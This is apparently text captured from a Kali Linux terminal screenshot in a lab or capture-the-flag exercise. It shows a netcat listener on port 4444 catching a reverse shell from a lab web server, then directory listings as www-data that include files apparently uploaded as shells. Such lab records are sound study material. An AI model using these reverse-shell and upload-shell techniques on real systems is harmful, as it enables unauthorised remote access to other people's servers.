 File Edit View Search Terminal Help
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.131] from (UNKNOWN) [10.10.10.129] 52418
bash: no job control in this shell
www-data@debian:/var/www/admin/uploads$
www-data@debian:/var/www/admin/uploads$
www-data@debian:/var/www/admin/uploads$ ls
ls
1431253877.jpg
1431255655.jpg
cmd.sh
cthulhu.png
hacker.png
ruby.jpg
shell5555
www-data@debian:/var/www/admin/uploads$ pwd
pwd
/var/www/admin/uploads
www-data@debian:/var/www/admin/uploads$ ls
ls
1431253877.jpg
1431255655.jpg
cmd.sh
KALI LINUX™